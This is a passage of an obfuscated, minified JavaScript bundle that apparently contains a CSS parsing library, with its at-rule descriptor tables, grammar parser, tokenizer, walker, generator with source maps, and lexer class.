x554),'bottom':E4(0xbdf),'right':E4(0x350),'inset-block-start':E4(0xa6f),'inset-block-end':E4(0x326),'inset-inline-start':E4(0x473),'inset-inline-end':E4(0xddf),'inset-block':E4(0x740),'inset-inline':E4(0xe9c),'inset':E4(0x2ce),'margin-top':E4(0x8ff),'margin-left':E4(0xefa),'margin-bottom':E4(0x1008),'margin-right':E4(0xbdd),'margin-block-start':E4(0xaa8),'margin-block-end':E4(0xb0f),'margin-inline-start':E4(0xc63),'margin-inline-end':E4(0x322),'margin':E4(0x9cd),'margin-block':E4(0xb96),'margin-inline':E4(0xe4b),'width':E4(0x221),'height':E4(0xc60),'min-width':E4(0xda1),'min-height':E4(0x5d8),'max-width':E4(0xb3b),'max-height':E4(0x760),'block-size':E4(0x2a0),'inline-size':E4(0xc85),'min-block-size':E4(0xf0f),'min-inline-size':E4(0x5fe),'max-block-size':E4(0x954),'max-inline-size':E4(0x34f),'align-self':E4(0xcfd),'justify-self':E4(0x35c)}},'property':{'prelude':E4(0xcf6),'descriptors':{'syntax':E4(0x100a),'inherits':E4(0x68f),'initial-value':E4(0x82e)}},'scope':{'prelude':E4(0xd5e),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':E4(0xf99),'descriptors':null},'container':{'prelude':E4(0x649),'descriptors':null},'nest':{'prelude':E4(0xb4f),'descriptors':null}}};},0x2043:(k,D,w)=>{'use strict';w['d'](D,{'L':()=>E});var y=w(0x1aa);function E(I){return{'fromPlainObject':U=>(I(U,{'enter'(f){const E5=a2T;f[E5(0x4fe)]&&f[E5(0x4fe)]instanceof y['B']==0x0&&(f[E5(0x4fe)]=new y['B']()[E5(0x52a)](f[E5(0x4fe)]));}}),U),'toPlainObject':U=>(I(U,{'leave'(f){const E6=a2T;f[E6(0x4fe)]&&f[E6(0x4fe)]instanceof y['B']&&(f[E6(0x4fe)]=f[E6(0x4fe)][E6(0x574)]());}}),U)};}},0x1995:(k,D,w)=>{'use strict';w['d'](D,{'u':()=>E});var y=w(0x192b);function E(I,U,f){const E7=a2T;return Object[E7(0xe3c)]((0x0,y['a'])(E7(0xe95),I),{'input':U,'offset':f,'rawMessage':I,'message':I+E7(0x210)+U+E7(0x670)+new Array((f||U[E7(0x3b9)])+0x1)[E7(0x66b)]('-')+'^'});}},0x24ff:(k,D,w)=>{'use strict';function y(U){return U;}function E(U,f,z,R){const E8=a2T;let x;switch(U[E8(0xea1)]){case E8(0x9a6):x=function(Z,H,G,m){const E9=E8,u='\x20'===Z[E9(0xad1)]||m?Z[E9(0xad1)]:'\x20'+Z[E9(0xad1)]+'\x20',N=Z[E9(0xa46)][E9(0x730)](F=>E(F,H,G,m))[E9(0x66b)](u);return Z[E9(0xb09)]||G?(m||','===N[0x0]?'[':'[\x20')+N+(m?']':'\x20]'):N;}(U,f,z,R)+(U[E8(0x396)]?'!':'');break;case E8(0x861):return E(U[E8(0x84b)],f,z,R)+f(function(Z){const {min:H,max:G,comma:m}=Z;return 0x0===H&&0x0===G?m?'#?':'*':0x0===H&&0x1===G?'?':0x1===H&&0x0===G?m?'#':'+':0x1===H&&0x1===G?'':(m?'#':'')+(H===G?'{'+H+'}':'{'+H+','+(0x0!==G?G:'')+'}');}(U),U);case E8(0x6b3):x=E8(0xb2f)+E(U[E8(0x84b)],f,z,R)+']>';break;case E8(0xe7f):x='<'+U[E8(0xf08)]+(U[E8(0xd5c)]?f(function(Z){const EV=E8;if(EV(0xc99)===Z[EV(0xea1)])return'\x20['+(null===Z[EV(0xcdb)]?'-∞':Z[EV(0xcdb)])+','+(null===Z[EV(0x18d)]?'∞':Z[EV(0x18d)])+']';throw new Error(EV(0x561)+Z[EV(0xea1)]+'`');}(U[E8(0xd5c)]),U[E8(0xd5c)]):'')+'>';break;case E8(0xdd0):x='<\x27'+U[E8(0xf08)]+'\x27>';break;case E8(0xb11):x=U[E8(0xf08)];break;case E8(0x1047):x='@'+U[E8(0xf08)];break;case E8(0xac3):x=U[E8(0xf08)]+'(';break;case E8(0xd78):case E8(0x793):x=U[E8(0x6d0)];break;case E8(0x48d):x=',';break;default:throw new Error(E8(0x561)+U[E8(0xea1)]+'`');}return f(x,U);}function I(U,f){const ET=a2T;let z=y,R=!0x1,x=!0x1;return ET(0x72f)==typeof f?z=f:f&&(R=Boolean(f[ET(0xa0e)]),x=Boolean(f[ET(0x888)]),ET(0x72f)==typeof f[ET(0xe25)]&&(z=f[ET(0xe25)])),E(U,z,R,x);}w['d'](D,{'c':()=>I});},0x268e:(k,D,w)=>{'use strict';w['d'](D,{'GG':()=>I['G'],'cM':()=>y['c'],'qg':()=>E['q']});var y=w(0x24ff),E=w(0x7fd),I=w(0x1be5);},0x7fd:(D,z,Z)=>{'use strict';Z['d'](z,{'q':()=>Vf});var H=Z(0x924);const G=0x9,F=0xa,Y=0xc,j=0xd,P=0x20,K=0x21,X=0x23,J=0x26,Q=0x27,B=0x28,V0=0x29,V1=0x2a,V2=0x2b,V3=0x2c,V4=0x2d,V5=0x3c,V6=0x3e,V7=0x3f,V8=0x40,V9=0x5b,VV=0x5d,VT=0x7b,Vp=0x7c,Vq=0x7d,Vk=0x221e,VD={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function Vo(Vz){const Ep=a2T;let Ve=null,VR=null;return Vz[Ep(0xdac)](VT),Vz[Ep(0x4a6)](),Ve=Vz[Ep(0x8bc)](Vz),Vz[Ep(0x4a6)](),Vz[Ep(0x9a2)]()===V3?(Vz[Ep(0x763)]++,Vz[Ep(0x4a6)](),Vz[Ep(0x9a2)]()!==Vq&&(VR=Vz[Ep(0x8bc)](Vz),Vz[Ep(0x4a6)]())):VR=Ve,Vz[Ep(0xdac)](Vq),{'min':Number(Ve),'max':VR?Number(VR):0x0};}function Vw(Vz,Ve){const Ek=a2T,VR=function(Vx){const Eq=a2T;let VZ=null,VH=!0x1;switch(Vx[Eq(0x9a2)]()){case V1:Vx[Eq(0x763)]++,VZ={'min':0x0,'max':0x0};break;case V2:Vx[Eq(0x763)]++,VZ={'min':0x1,'max':0x0};break;case V7:Vx[Eq(0x763)]++,VZ={'min':0x0,'max':0x1};break;case X:Vx[Eq(0x763)]++,VH=!0x0,Vx[Eq(0x9a2)]()===VT?VZ=Vo(Vx):Vx[Eq(0x9a2)]()===V7?(Vx[Eq(0x763)]++,VZ={'min':0x0,'max':0x0}):VZ={'min':0x1,'max':0x0};break;case VT:VZ=Vo(Vx);break;default:return null;}return{'type':Eq(0x861),'comma':VH,'min':VZ[Eq(0xcdb)],'max':VZ[Eq(0x18d)],'term':null};}(Vz);return null!==VR?(VR[Ek(0x84b)]=Ve,Vz[Ek(0x9a2)]()===X&&Vz[Ek(0xae6)](Vz[Ek(0x763)]-0x1)===V2?Vw(Vz,VR):VR):Ve;}function Vy(Vz){const ED=a2T,Ve=Vz[ED(0xf07)]();return''===Ve?null:Vw(Vz,{'type':ED(0x793),'value':Ve});}function VE(Vz,Ve){const Ew=a2T;function VR(VZ,VH){const Eo=a2T;return{'type':Eo(0x9a6),'terms':VZ,'combinator':VH,'disallowEmpty':!0x1,'explicit':!0x1};}let Vx;for(Ve=Object[Ew(0x9bf)](Ve)[Ew(0xc81)]((VZ,VH)=>VD[VZ]-VD[VH]);Ve[Ew(0x3b9)]>0x0;){Vx=Ve[Ew(0x858)]();let VZ=0x0,VH=0x0;for(;VZ<Vz[Ew(0x3b9)];VZ++){const VG=Vz[VZ];Ew(0xbfc)===VG[Ew(0xea1)]&&(VG[Ew(0x6d0)]===Vx?(-0x1===VH&&(VH=VZ-0x1),Vz[Ew(0x37b)](VZ,0x1),VZ--):(-0x1!==VH&&VZ-VH>0x1&&(Vz[Ew(0x37b)](VH,VZ-VH,VR(Vz[Ew(0x825)](VH,VZ),Vx)),VZ=VH+0x1),VH=-0x1));}-0x1!==VH&&Ve[Ew(0x3b9)]&&Vz[Ew(0x37b)](VH,VZ-VH,VR(Vz[Ew(0x825)](VH,VZ),Vx));}return Vx;}function VI(Vz,Ve){const Ey=a2T,VR=Object[Ey(0x39c)](null),Vx=[];let VZ,VH=null,VG=Vz[Ey(0x763)];for(;Vz[Ey(0x9a2)]()!==Ve&&(VZ=VU(Vz,Ve));)Ey(0x227)!==VZ[Ey(0xea1)]&&(Ey(0xbfc)===VZ[Ey(0xea1)]?(null!==VH&&Ey(0xbfc)!==VH[Ey(0xea1)]||(Vz[Ey(0x763)]=VG,Vz[Ey(0xce5)](Ey(0x332))),VR[VZ[Ey(0x6d0)]]=!0x0):null!==VH&&Ey(0xbfc)!==VH[Ey(0xea1)]&&(VR['\x20']=!0x0,Vx[Ey(0x591)]({'type':Ey(0xbfc),'value':'\x20'})),Vx[Ey(0x591)](VZ),VH=VZ,VG=Vz[Ey(0x763)]);return null!==VH&&Ey(0xbfc)===VH[Ey(0xea1)]&&(Vz[Ey(0x763)]-=VG,Vz[Ey(0xce5)](Ey(0x332))),{'type':Ey(0x9a6),'terms':Vx,'combinator':VE(Vx,VR)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function VU(Vz,Ve){const EE=a2T;let VR=Vz[EE(0x9a2)]();switch(VR){case VV:break;case V9:return Vw(Vz,function(Vx,VZ){const EI=EE;let VH;return Vx[EI(0xdac)](V9),VH=VI(Vx,VZ),Vx[EI(0xdac)](VV),VH[EI(0xb09)]=!0x0,Vx[EI(0x9a2)]()===K&&(Vx[EI(0x763)]++,VH[EI(0x396)]=!0x0),VH;}(Vz,Ve));case V5:return Vz[EE(0x9d5)]()===Q?function(Vx){const EU=EE;let VZ;return Vx[EU(0xdac)](V5),Vx[EU(0xdac)](Q),VZ=Vx[EU(0x5f0)](),Vx[EU(0xdac)](Q),Vx[EU(0xdac)](V6),Vw(Vx,{'type':EU(0xdd0),'name':VZ});}(Vz):function(Vx){const Ef=EE;let VZ,VH=null;if(Vx[Ef(0xdac)](V5),VZ=Vx[Ef(0x5f0)](),Ef(0xdc5)===VZ){Vx[Ef(0xdac)](V9);const VG=VI(Vx,VV);return Vx[Ef(0xdac)](VV),Vx[Ef(0xdac)](V6),Vw(Vx,{'type':Ef(0x6b3),'term':0x1===VG[Ef(0xa46)][Ef(0x3b9)]?VG[Ef(0xa46)][0x0]:VG});}return Vx[Ef(0x9a2)]()===B&&Vx[Ef(0x9d5)]()===V0&&(Vx[Ef(0x763)]+=0x2,VZ+='()'),Vx[Ef(0xae6)](Vx[Ef(0xdda)](Vx[Ef(0x763)]))===V9&&(Vx[Ef(0x4a6)](),VH=function(Vm){const Ez=Ef;let Vu=null,VN=null,VF=0x1;return Vm[Ez(0xdac)](V9),Vm[Ez(0x9a2)]()===V4&&(Vm[Ez(0xf07)](),VF=-0x1),-0x1==VF&&Vm[Ez(0x9a2)]()===Vk?Vm[Ez(0xf07)]():(Vu=VF*Number(Vm[Ez(0x8bc)](Vm)),Vm[Ez(0x8e6)]()&&(Vu+=Vm[Ez(0x5f0)]())),Vm[Ez(0x4a6)](),Vm[Ez(0xdac)](V3),Vm[Ez(0x4a6)](),Vm[Ez(0x9a2)]()===Vk?Vm[Ez(0xf07)]():(VF=0x1,Vm[Ez(0x9a2)]()===V4&&(Vm[Ez(0xf07)](),VF=-0x1),VN=VF*Number(Vm[Ez(0x8bc)](Vm)),Vm[Ez(0x8e6)]()&&(VN+=Vm[Ez(0x5f0)]())),Vm[Ez(0xdac)](VV),{'type':Ez(0xc99),'min':Vu,'max':VN};}(Vx)),Vx[Ef(0xdac)](V6),Vw(Vx,{'type':Ef(0xe7f),'name':VZ,'opts':VH});}(Vz);case Vp:return{'type':EE(0xbfc),'value':Vz[EE(0xd48)](Vz[EE(0x763)]+(Vz[EE(0x9d5)]()===Vp?0x2:0x1))};case J:return Vz[EE(0x763)]++,Vz[EE(0xdac)](J),{'type':EE(0xbfc),'value':'&&'};case V3:return Vz[EE(0x763)]++,{'type':EE(0x48d)};case Q:return Vw(Vz,{'type':EE(0xd78),'value':Vz[EE(0xc45)]()});case P:case G:case F:case j:case Y:return{'type':EE(0x227),'value':Vz[EE(0xf2b)]()};case V8:return VR=Vz[EE(0x9d5)](),Vz[EE(0x8e6)](VR)?(Vz[EE(0x763)]++,{'type':EE(0x1047),'name':Vz[EE(0x5f0)]()}):Vy(Vz);case V1:case V2:case V7:case X:case K:break;case VT:if(VR=Vz[EE(0x9d5)](),VR<0x30||VR>0x39)return Vy(Vz);break;default:return Vz[EE(0x8e6)](VR)?function(Vx){const Ee=EE,VZ=Vx[Ee(0x5f0)]();return Vx[Ee(0x9a2)]()===B?(Vx[Ee(0x763)]++,{'type':Ee(0xac3),'name':VZ}):Vw(Vx,{'type':Ee(0xb11),'name':VZ});}(Vz):Vy(Vz);}}function Vf(Vz){const ER=a2T,Ve=new H['L'](Vz),VR=VI(Ve);return Ve[ER(0x763)]!==Vz[ER(0x3b9)]&&Ve[ER(0xce5)](ER(0x527)),0x1===VR[ER(0xa46)][ER(0x3b9)]&&ER(0x9a6)===VR[ER(0xa46)][0x0][ER(0xea1)]?VR[ER(0xa46)][0x0]:VR;}},0x924:(k,D,w)=>{'use strict';const Ex=a2T;w['d'](D,{'L':()=>I});var y=w(0x1995);const E=new Uint8Array(0x80)[Ex(0x730)]((U,f)=>/[a-zA-Z0-9\-]/[Ex(0x204)](String[Ex(0x529)](f))?0x1:0x0);class I{constructor(U){const EZ=Ex;this[EZ(0x52e)]=U,this[EZ(0x763)]=0x0;}[Ex(0xae6)](U){const EH=Ex;return U<this[EH(0x52e)][EH(0x3b9)]?this[EH(0x52e)][EH(0xae6)](U):0x0;}[Ex(0x9a2)](){const EG=Ex;return this[EG(0xae6)](this[EG(0x763)]);}[Ex(0x8e6)](U=this[Ex(0x9a2)]()){return U<0x80&&0x1===E[U];}[Ex(0x9d5)](){const Em=Ex;return this[Em(0xae6)](this[Em(0x763)]+0x1);}[Ex(0x96a)](U){const Eu=Ex;return this[Eu(0xae6)](this[Eu(0xdda)](U));}[Ex(0x4a6)](){const EN=Ex;this[EN(0x763)]=this[EN(0xdda)](this[EN(0x763)]);}[Ex(0xdda)](U){const EF=Ex;for(;U<this[EF(0x52e)][EF(0x3b9)];U++){const f=this[EF(0x52e)][EF(0xae6)](U);if(0xd!==f&&0xa!==f&&0xc!==f&&0x20!==f&&0x9!==f)break;}return U;}[Ex(0xd48)](U){const EY=Ex;return this[EY(0x52e)][EY(0xd70)](this[EY(0x763)],this[EY(0x763)]=U);}[Ex(0xdac)](U){const Ei=Ex;this[Ei(0x9a2)]()!==U&&this[Ei(0xce5)](Ei(0x923)+String[Ei(0x529)](U)+'`'),this[Ei(0x763)]++;}[Ex(0xf07)](){const Ed=Ex;return this[Ed(0x763)]<this[Ed(0x52e)][Ed(0x3b9)]?this[Ed(0x52e)][Ed(0xdd5)](this[Ed(0x763)]++):'';}[Ex(0xce5)](U){const Ec=Ex;throw new y['u'](U,this[Ec(0x52e)],this[Ec(0x763)]);}[Ex(0xf2b)](){const Ej=Ex;return this[Ej(0xd48)](this[Ej(0xdda)](this[Ej(0x763)]));}[Ex(0x5f0)](){const Eg=Ex;let U=this[Eg(0x763)];for(;U<this[Eg(0x52e)][Eg(0x3b9)];U++){const f=this[Eg(0x52e)][Eg(0xae6)](U);if(f>=0x80||0x0===E[f])break;}return this[Eg(0x763)]===U&&this[Eg(0xce5)](Eg(0x1f3)),this[Eg(0xd48)](U);}[Ex(0x8bc)](){const El=Ex;let U=this[El(0x763)];for(;U<this[El(0x52e)][El(0x3b9)];U++){const f=this[El(0x52e)][El(0xae6)](U);if(f<0x30||f>0x39)break;}return this[El(0x763)]===U&&this[El(0xce5)](El(0x2f7)),this[El(0xd48)](U);}[Ex(0xc45)](){const Er=Ex,U=this[Er(0x52e)][Er(0xc8a)]('\x27',this[Er(0x763)]+0x1);return-0x1===U&&(this[Er(0x763)]=this[Er(0x52e)][Er(0x3b9)],this[Er(0xce5)](Er(0x964))),this[Er(0xd48)](U+0x1);}}},0x1be5:(k,D,w)=>{'use strict';w['d'](D,{'G':()=>I});const y=function(){};function E(U){const EO=a2T;return EO(0x72f)==typeof U?U:y;}function I(U,f,z){const EW=a2T;let R=y,x=y;if(EW(0x72f)==typeof f?R=f:f&&(R=E(f[EW(0xce7)]),x=E(f[EW(0xf35)])),R===y&&x===y)throw new Error(EW(0xf77));!function Z(H){const EP=EW;switch(R[EP(0xd9c)](z,H),H[EP(0xea1)]){case EP(0x9a6):H[EP(0xa46)][EP(0x985)](Z);break;case EP(0x861):case EP(0x6b3):Z(H[EP(0x84b)]);break;case EP(0xe7f):case EP(0xdd0):case EP(0xb11):case EP(0x1047):case EP(0xac3):case EP(0xd78):case EP(0x793):case EP(0x48d):break;default:throw new Error(EP(0xb34)+H[EP(0xea1)]);}x[EP(0xd9c)](z,H);}(U);}},0x772:(k,D,w)=>{'use strict';w['d'](D,{'o':()=>R});var y=w(0x11ac),E=w(0x153d),I=w(0x1725);const U=0x5c;function f(x,Z){const EM=a2T;if(EM(0x72f)!=typeof Z)x[EM(0x4fe)][EM(0x985)](this[EM(0xcab)],this);else{let H=null;x[EM(0x4fe)][EM(0x985)](G=>{const EK=EM;null!==H&&Z[EK(0xd9c)](this,H),this[EK(0xcab)](G),H=G;});}}function z(x){(0x0,y['qw'])(x,(Z,H,G)=>{const Ea=a2T;this[Ea(0x65a)](Z,x[Ea(0x825)](H,G));});}function R(x){const EL=a2T,Z=new Map();for(let [H,G]of Object[EL(0x451)](x[EL(0xcab)]))EL(0x72f)==typeof(G[EL(0xb61)]||G)&&Z[EL(0x25e)](H,G[EL(0xb61)]||G);return function(m,N){const Eb=EL;let F='',Y=0x0,j={'node'(O){const EX=a2T;if(!Z[EX(0x639)](O[EX(0xea1)]))throw new Error(EX(0x849)+O[EX(0xea1)]);Z[EX(0x6db)](O[EX(0xea1)])[EX(0xd9c)](g,O);},'tokenBefore':I[Eb(0x290)],'token'(O,W){const Eh=Eb;Y=this[Eh(0x83d)](Y,O,W),this[Eh(0x425)](W,O,!0x1),O===y['_i']&&W[Eh(0xae6)](0x0)===U&&this[Eh(0x425)]('\x0a',y['M$'],!0x0);},'emit'(O){F+=O;},'result':()=>F};N&&(Eb(0x72f)==typeof N[Eb(0x5af)]&&(j=N[Eb(0x5af)](j)),N[Eb(0x6a6)]&&(j=(0x0,E['f'])(j)),N[Eb(0x830)]in I&&(j[Eb(0x83d)]=I[N[Eb(0x830)]]));const g={'node':O=>j[Eb(0xcab)](O),'children':f,'token':(O,W)=>j[Eb(0x65a)](O,W),'tokenize':z};return j[Eb(0xcab)](m),j[Eb(0x200)]();};}},0x153d:(k,D,w)=>{'use strict';const ES=a2T;w['d'](D,{'f':()=>I});var y=w(0xf1);const E=new Set([ES(0x981),ES(0xd69),ES(0xde1)]);function I(U){const Ev=ES,f=new y['x'](),z={'line':0x1,'column':0x0},R={'line':0x0,'column':0x0},x={'line':0x1,'column':0x0},Z={'generated':x};let H=0x1,G=0x0,m=!0x1;const N=U[Ev(0xcab)];U[Ev(0xcab)]=function(j){const EJ=Ev;if(j[EJ(0xb15)]&&j[EJ(0xb15)][EJ(0x485)]&&E[EJ(0x639)](j[EJ(0xea1)])){const g=j[EJ(0xb15)][EJ(0x485)][EJ(0xc96)],O=j[EJ(0xb15)][EJ(0x485)][EJ(0x66d)]-0x1;R[EJ(0xc96)]===g&&R[EJ(0x66d)]===O||(R[EJ(0xc96)]=g,R[EJ(0x66d)]=O,z[EJ(0xc96)]=H,z[EJ(0x66d)]=G,m&&(m=!0x1,z[EJ(0xc96)]===x[EJ(0xc96)]&&z[EJ(0x66d)]===x[EJ(0x66d)]||f[EJ(0x42d)](Z)),m=!0x0,f[EJ(0x42d)]({'source':j[EJ(0xb15)][EJ(0x36c)],'original':R,'generated':z}));}N[EJ(0xd9c)](this,j),m&&E[EJ(0x639)](j[EJ(0xea1)])&&(x[EJ(0xc96)]=H,x[EJ(0x66d)]=G);};const F=U[Ev(0x425)];U[Ev(0x425)]=function(j,g,O){const EC=Ev;for(let W=0x0;W<j[EC(0x3b9)];W++)0xa===j[EC(0xae6)](W)?(H++,G=0x0):G++;F(j,g,O);};const Y=U[Ev(0x200)];return U[Ev(0x200)]=function(){const EQ=Ev;return m&&f[EQ(0x42d)](Z),{'css':Y(),'map':f};},U;}},0x1725:(k,D,w)=>{'use strict';const EA=a2T;w['r'](D),w['d'](D,{'safe':()=>R,'spec':()=>z});var y=w(0x11ac);const E=(x,Z)=>{const En=a2T;if(x===y['_i']&&(x=Z),En(0xb0e)==typeof x){const H=x[En(0xae6)](0x0);return H>0x7f?0x8000:H<<0x8;}return x;},I=[[y['Vy'],y['Vy']],[y['Vy'],y['zt']],[y['Vy'],y['s0']],[y['Vy'],y['VY']],[y['Vy'],'-'],[y['Vy'],y['wN']],[y['Vy'],y['Ne']],[y['Vy'],y['fg']],[y['Vy'],y['zG']],[y['Vy'],y['AJ']],[y['zu'],y['Vy']],[y['zu'],y['zt']],[y['zu'],y['s0']],[y['zu'],y['VY']],[y['zu'],'-'],[y['zu'],y['wN']],[y['zu'],y['Ne']],[y['zu'],y['fg']],[y['zu'],y['zG']],[y['Vw'],y['Vy']],[y['Vw'],y['zt']],[y['Vw'],y['s0']],[y['Vw'],y['VY']],[y['Vw'],'-'],[y['Vw'],y['wN']],[y['Vw'],y['Ne']],[y['Vw'],y['fg']],[y['Vw'],y['zG']],[y['fg'],y['Vy']],[y['fg'],y['zt']],[y['fg'],y['s0']],[y['fg'],y['VY']],[y['fg'],'-'],[y['fg'],y['wN']],[y['fg'],y['Ne']],[y['fg'],y['fg']],[y['fg'],y['zG']],['#',y['Vy']],['#',y['zt']],['#',y['s0']],['#',y['VY']],['#','-'],['#',y['wN']],['#',y['Ne']],['#',y['fg']],['#',y['zG']],['-',y['Vy']],['-',y['zt']],['-',y['s0']],['-',y['VY']],['-','-'],['-',y['wN']],['-',y['Ne']],['-',y['fg']],['-',y['zG']],[y['wN'],y['Vy']],[y['wN'],y['zt']],[y['wN'],y['s0']],[y['wN'],y['VY']],[y['wN'],y['wN']],[y['wN'],y['Ne']],[y['wN'],y['fg']],[y['wN'],'%'],[y['wN'],y['zG']],['@',y['Vy']],['@',y['zt']],['@',y['s0']],['@',y['VY']],['@','-'],['@',y['zG']],['.',y['wN']],['.',y['Ne']],['.',y['fg']],['+',y['wN']],['+',y['Ne']],['+',y['fg']],['/','*']],U=I[EA(0xe30)]([[y['Vy'],y['Vw']],[y['fg'],y['Vw']],[y['Vw'],y['Vw']],[y['zu'],y['AJ']],[y['zu'],y['Qf']],[y['zu'],y['Qx']],[y['Ne'],y['Ne']],[y['Ne'],y['fg']],[y['Ne'],y['zt']],[y['Ne'],'-'],[y['no'],y['Vy']],[y['no'],y['zt']],[y['no'],y['Ne']],[y['no'],y['fg']],[y['no'],y['Vw']],[y['no'],'-']]);function f(x){const Et=EA,Z=new Set(x[Et(0x730)](([H,G])=>E(H)<<0x10|E(G)));return function(H,G,m){const EB=Et,u=E(G,m),N=m[EB(0xae6)](0x0);return(0x2d===N&&G!==y['Vy']&&G!==y['zt']&&G!==y['zG']||0x2b===N?Z[EB(0x639)](H<<0x10|N<<0x8):Z[EB(0x639)](H<<0x10|u))&&this[EB(0x425)]('\x20',y['M$'],!0x0),u;};}const z=f(I),R=f(U);},0xf26:(k,D,w)=>{'use strict';w['d'](D,{'GG':()=>R,'cM':()=>U,'qg':()=>I});var y=w(0x1254);w(0x2162),w(0x1aa),w(0x1d09),w(0x11ac),w(0x268e),w(0x12dd),w(0xc8c),w(0x122e),w(0x18bf),w(0x15b1);const {tokenize:E,parse:I,generate:U,lexer:f,createLexer:z,walk:R,find:x,findLast:Z,findAll:H,toPlainObject:G,fromPlainObject:N,fork:F}=y['A'];},0x1d09:(k,D,E)=>{'use strict';const I4=a2T;E['d'](D,{'J':()=>K});var I=E(0x209d),U=E(0xc8c),z=E(0x1304),R=E(0x13ba),x=E(0xec0),Z=E(0x268e),H=E(0x2507),G=E(0x2613),N=E(0x16e6),F=E(0x11e),Y=E(0x193f),j=E(0x2342);function O(L,X,S){const Es=a2T,v={};for(const J in L)L[J][Es(0xdad)]&&(v[J]=S?L[J][Es(0xdad)]:(0x0,Z['cM'])(L[J][Es(0xdad)],{'compact':X}));return v;}function W(L,X,S){const I0=a2T,v={};for(const [J,C]of Object[I0(0x451)](L))v[J]={'prelude':C[I0(0x421)]&&(S?C[I0(0x421)][I0(0xdad)]:(0x0,Z['cM'])(C[I0(0x421)][I0(0xdad)],{'compact':X})),'descriptors':C[I0(0xe4d)]&&O(C[I0(0xe4d)],X,S)};return v;}function P(L,X,S){return{'matched':L,'iterations':S,'error':X,...F};}function M(L,X,S,v){const I1=a2T,J=(0x0,H['A'])(S,L[I1(0xdad)]);let C;return function(Q){const I2=I1;for(let A=0x0;A<Q[I2(0x3b9)];A++)if(I2(0xb93)===Q[A][I2(0x6d0)][I2(0x75f)]())return!0x0;return!0x1;}(J)?P(null,new Error(I1(0x217))):(v&&(C=(0x0,N['wg'])(J,L[I1(0x94b)],L)),v&&C[I1(0xdbb)]||(C=(0x0,N['wg'])(J,X[I1(0xdbb)],L),C[I1(0xdbb)])?P(C[I1(0xdbb)],null,C[I1(0x1c3)]):P(null,new I['F'](C[I1(0xb98)],X[I1(0xdad)],S,C),C[I1(0x1c3)]));}class K{constructor(L,X,S){const I3=a2T;if(this[I3(0x801)]=z['v'],this[I3(0xdad)]=X,this[I3(0x1b9)]=!0x1,this[I3(0x267)]={...x},this[I3(0xd1b)]=Object[I3(0x39c)](null),this[I3(0x736)]=Object[I3(0x39c)](null),this[I3(0xd58)]=Object[I3(0x39c)](null),this[I3(0x889)]=S||(0x0,j['y'])(L),L){if(L[I3(0x801)]&&(this[I3(0x801)]=L[I3(0x801)]),L[I3(0x267)]){for(const v of Object[I3(0x9bf)](x))Array[I3(0x66a)](L[I3(0x267)][v])&&(this[I3(0x267)][v]=L[I3(0x267)][v]);}if(L[I3(0xd58)]){for(const [J,C]of Object[I3(0x451)](L[I3(0xd58)]))this[I3(0x229)](J,C);}if(L[I3(0x1b9)]){this[I3(0x1b9)]=!0x0;for(const [Q,A]of Object[I3(0x451)]((0x0,R['JH'])(this[I3(0x267)])))this[I3(0x229)](Q,A);}if(L[I3(0xd1b)]){for(const [B,V0]of Object[I3(0x451)](L[I3(0xd1b)]))this[I3(0x2a1)](B,V0);}if(L[I3(0x736)]){for(const [V1,V2]of Object[I3(0x451)](L[I3(0x736)]))this[I3(0x73b)](V1,V2);}}this[I3(0x94b)]=(0x0,G['gt'])(this[I3(0x801)][I3(0x66b)](I3(0xde8)));}[I4(0xda8)](L){const I6=I4;function X(J,C){const I5=a2T;v[I5(0x591)]({'node':J,'message':C});}const S=this[I6(0x889)],v=[];return this[I6(0xdad)][I6(0xd8d)](L,function(J){const I7=I6;S[I7(0xbb0)](J[I7(0xea1)])?S[J[I7(0xea1)]][I7(0x31a)](J,X):X(J,I7(0x561)+J[I7(0xea1)]+'`');}),!!v[I6(0x3b9)]&&v;}[I4(0xa77)](L,X,S,v=null){const I8=I4,J={'type':X,'name':S},C={'type':X,'name':S,'parent':v,'serializable':I8(0xb0e)==typeof L||L&&I8(0xb0e)==typeof L[I8(0xea1)],'syntax':null,'match':null,'matchRef':null};return I8(0x72f)==typeof L?C[I8(0xdbb)]=(0x0,G['gt'])(L,J):(I8(0xb0e)==typeof L?Object[I8(0xd68)](C,I8(0xdad),{'get':()=>(Object[I8(0xd68)](C,I8(0xdad),{'value':(0x0,Z['qg'])(L)}),C[I8(0xdad)])}):C[I8(0xdad)]=L,Object[I8(0xd68)](C,I8(0xdbb),{'get':()=>(Object[I8(0xd68)](C,I8(0xdbb),{'value':(0x0,G['gt'])(C[I8(0xdad)],J)}),C[I8(0xdbb)])}),I8(0xdd0)===X&&Object[I8(0xd68)](C,I8(0x1040),{'get'(){const I9=I8,Q=C[I9(0xdad)],A=function(B){const IV=I9,V0=B[IV(0xa46)][0x0];return!0x1===B[IV(0xb09)]&&0x1===B[IV(0xa46)][IV(0x3b9)]&&IV(0x861)===V0[IV(0xea1)]&&!0x0===V0[IV(0xc56)];}(Q)?(0x0,G['gt'])({...Q,'terms':[Q[I9(0xa46)][0x0][I9(0x84b)]]},J):null;return Object[I9(0xd68)](C,I9(0x1040),{'value':A}),A;}})),C;}[I4(0x2a1)](L,X){const IT=I4;X&&(this[IT(0xd1b)][L]={'type':IT(0x981),'name':L,'prelude':X[IT(0x421)]?this[IT(0xa77)](X[IT(0x421)],IT(0x546),L):null,'descriptors':X[IT(0xe4d)]?Object[IT(0x9bf)](X[IT(0xe4d)])[IT(0x688)]((S,v)=>(S[v]=this[IT(0xa77)](X[IT(0xe4d)][v],IT(0x6ac),v,L),S),Object[IT(0x39c)](null)):null});}[I4(0x73b)](L,X){const Ip=I4;X&&(this[Ip(0x736)][L]=this[Ip(0xa77)](X,Ip(0xdd0),L));}[I4(0x229)](L,X){const Iq=I4;X&&(this[Iq(0xd58)][L]=this[Iq(0xa77)](X,Iq(0xe7f),L));}[I4(0x907)](L){const Ik=I4;if(!this[Ik(0xeac)](L))return new I['B'](Ik(0xbeb),'@'+L);}[I4(0xed0)](L,X){const ID=I4,S=this[ID(0x907)](L);if(S)return S;const v=this[ID(0xeac)](L);return!v[ID(0x421)]&&X?new SyntaxError(ID(0x325)+L+ID(0xa19)):!v[ID(0x421)]||X||M(this,v[ID(0x421)],'',!0x1)[ID(0x1e9)]?void 0x0:new SyntaxError(ID(0x325)+L+ID(0x46d));}[I4(0x4cf)](L,X){const Io=I4,S=this[Io(0x907)](L);if(S)return S;const v=this[Io(0xeac)](L),J=U['Si'](X);return 